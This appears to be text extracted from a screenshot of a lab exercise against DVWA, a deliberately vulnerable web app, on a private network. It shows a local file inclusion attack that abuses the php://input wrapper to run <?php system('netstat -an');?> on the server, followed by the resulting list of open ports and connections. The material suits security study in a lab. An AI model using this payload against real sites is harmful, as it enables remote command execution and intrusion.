 Vulnerability: File Inclusi...
10.0.0.133:91/dvwa/vulnerabilities
搜索
JS
W
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://10.0.0.133:91/dvwa/vulnerabilities/fi/?page=php://input
Split URL
Execute
1
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
Post data
<?php system('netstat -an');?>
Active Connections Proto Local Address Foreign Address State TCP 0.0.0.0:80 0.0.0.0:0 LISTENING TCP 0.0.0.0:81 0.0.0.0:0 LISTENING TCP 0.0.0.0:83 0.0.0.0:0 LISTENING TCP 0.0.0.0:84 0.0.0.0:0
LISTENING TCP 0.0.0.0:91 0.0.0.0:0 LISTENING TCP 0.0.0.0:135 0.0.0.0:0 LISTENING TCP 0.0.0.0:445 0.0.0.0:0 LISTENING TCP 0.0.0.0:1026 0.0.0.0:0 LISTENING TCP 0.0.0.0:1433 0.0.0.0:0 LISTENING
TCP 0.0.0.0:2383 0.0.0.0:0 LISTENING TCP 0.0.0.0:3306 0.0.0.0:0 LISTENING TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING TCP 10.0.0.133:91 10.0.0.1:61593 TIME_WAIT TCP 10.0.0.133:91 10.0.0.1:61597
TIME_WAIT TCP 10.0.0.133:91 10.0.0.1:61598 TIME_WAIT TCP 10.0.0.133:91 10.0.0.1:61606 TIME_WAIT TCP 10.0.0.133:91 10.0.0.1:61607 TIME_WAIT TCP 10.0.0.133:91 10.0.0.1:61608 TIME_WAIT TCP
10.0.0.133:91 10.0.0.1:61609 TIME_WAIT TCP 10.0.0.133:91 10.0.0.1:61611 TIME_WAIT TCP 10.0.0.133:91 10.0.0.1:61612 TIME_WAIT TCP 10.0.0.133:91 10.0.0.1:61613 TIME_WAIT TCP 10.0.0.133:91
10.0.0.1:62182 TIME_WAIT TCP 10.0.0.133:91 10.0.0.1:62190 TIME_WAIT TCP 10.0.0.133:91 10.0.0.1:62191 TIME_WAIT TCP 10.0.0.133:91 10.0.0.1:62192 TIME_WAIT TCP 10.0.0.133:91 10.0.0.1:62193
TIME_WAIT TCP 10.0.0.133:91 10.0.0.1:62194 TIME_WAIT TCP 10.0.0.133:91 10.0.0.1:62195 TIME_WAIT TCP 10.0.0.133:91 10.0.0.1:62196 TIME_WAIT TCP 10.0.0.133:91 10.0.0.1:62517 ESTABLISHED
TCP 10.0.0.133:139 0.0.0.0:0 LISTENING TCP 127.0.0.1:1025 0.0.0.0:0 LISTENING TCP 127.0.0.1:1434 0.0.0.0:0 LISTENING TCP 127.0.0.1:3306 127.0.0.1:4772 ESTABLISHED TCP 127.0.0.1:3306
127.0.0.1:4773 ESTABLISHED TCP 127.0.0.1:4768 127.0.0.1:3306 TIME_WAIT TCP 127.0.0.1:4769 127.0.0.1:3306 TIME_WAIT TCP 127.0.0.1:4770 127.0.0.1:3306 TIME_WAIT TCP 127.0.0.1:4771
127.0.0.1:3306 TIME_WAIT TCP 127.0.0.1:4772 127.0.0.1:3306 ESTABLISHED TCP 127.0.0.1:4773 127.0.0.1:3306 ESTABLISHED TCP 127.0.0.1:5152 0.0.0.0:0 LISTENING UDP 0.0.0.0:445 *:* UDP
0.0.0.0:500 *:* UDP 0.0.0.0:1044 *:* UDP 0.0.0.0:1434 *:* UDP 0.0.0.0:3784 *:* UDP 0.0.0.0:4500 *:* UDP 10.0.0.133:123 *:* UDP 10.0.0.133:137 *:* UDP 10.0.0.133:138 *:* UDP 127.0.0.1:123 *:* UDP
127.0.0.1:1034 *:* UDP 127.0.0.1:1039 *:* UDP 127.0.0.1:1041 *:* UDP 127.0.0.1:1043 *:* UDP 127.0.0.1:4587 *:*
DVWA